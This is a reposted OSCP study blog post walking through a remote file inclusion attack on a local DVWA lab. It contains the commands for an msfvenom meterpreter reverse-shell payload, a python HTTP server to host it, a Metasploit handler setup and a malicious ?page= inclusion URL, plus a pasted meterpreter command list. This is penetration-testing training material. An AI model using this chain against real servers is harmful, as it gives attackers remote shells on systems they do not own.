OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI]
Prepare:
Download the DVWA from the following website and deploy it on your server.
http://www.dvwa.co.uk/
Install XAMPP and DVWA:

- Install XAMPP on Windows server. And change the Apache http port to 82 and ssl port to 4433.

2.Unzip the DVWA files to C:\xampp\htdocs.

- Modify some configurations and browse the the DVWA website. The click the “Create/Reset Database” buttion.
- Login the DVWA using admin/passsord.


5.Set the DVWA Security to Low and submit.

- Go the File Inclusion page.

On Kali Linux, down load the file php-reverse-shell.php from the following website. And copy the file to /var/www/html.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell

8.Change the ip and port and save it.

9.On the folder /var/www/html, create the exploit.php using the following commands.
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.0.109 LPORT=4444 >> expoit.php

Start the http server in the folder /var/www/html on Kali Linux.
python3 -m http.server 80


Start the metasploit tool , then set the LHOST, LPORT and payload moudle. Expolit finanlly.
msfconsole
set LHOST 10.0.0.109
set LPORT 4444
set payload php/meterpreter/reverse_tcp
exploit
12.Browse the following url throuth Firefox.
http://10.0.0.212:82/dvwa/vulnerabilities/fi/?page=http://10.0.0.109/exploit.php


Exploit the target server sucessfully.
- Perform shell command to find usefull information.
Core Commands=============Command Description------- -----------? Help menubackground Backgrounds the current sessionbg Alias for backgroundbgkill Kills a background meterpreter scriptbglist Lists running background scriptsbgrun Executes a meterpreter script as a background threadchannel Displays information or control active channelsclose Closes a channeldisable_unicode_encoding Disables encoding of unicode stringsenable_unicode_encoding Enables encoding of unicode stringsexit Terminate the meterpreter sessionget_timeouts Get the current session timeout valuesguid Get the session GUIDhelp Help menuinfo Displays information about a Post moduleirb Open an interactive Ruby shell on the current sessionload Load one or more meterpreter extensionsmachine_id Get the MSF ID of the machine attached to the sessionmigrate Migrate the server to another processpivot Manage pivot listenerspry Open the Pry debugger on the current sessionquit Terminate the meterpreter sessionread Reads data from a channelresource Run the commands stored in a filerun Executes a meterpreter script or Post modulesecure (Re)Negotiate TLV packet encryption on the sessionsessions Quickly switch to another sessionset_timeouts Set the current session timeout valuessleep Force Meterpreter to go quiet, then re-establish session.transport Change the current transport mechanismuse Deprecated alias for "load"uuid Get the UUID for the current sessionwrite Writes data to a channelStdapi: File system Commands============================Command Description------- -----------cat Read the contents of a file to the screencd Change directorychecksum Retrieve the checksum of a filecp Copy source to destinationdir List files (alias for ls)download Download a file or directoryedit Edit a filegetlwd Print local working directorygetwd Print working directorylcd Change local working directorylls List local fileslpwd Print local working directoryls List filesmkdir Make directorymv Move source to destinationpwd Print working directoryrm Delete the specified filermdir Remove directorysearch Search for filesupload Upload a file or directoryStdapi: Networking Commands===========================Command Description------- -----------portfwd Forward a local port to a remote serviceStdapi: System Commands=======================Command Description------- -----------execute Execute a commandgetenv Get one or more environment variable valuesgetpid Get the current process identifiergetuid Get the user that the server is running askill Terminate a processlocaltime Displays the target system's local date and timepgrep Filter processes by namepkill Terminate processes by nameps List running processesshell Drop into a system command shellsysinfo Gets information about the remote system, such as OSStdapi: Audio Output Commands=============================Command Description------- -----------play play an audio file on target system, nothing written on disk
转载于 //www.cnblogs.com/keepmoving1113/p/11222194.html
//www.cnblogs.com/keepmoving1113/p/11222194.html
































还没有评论,来说两句吧...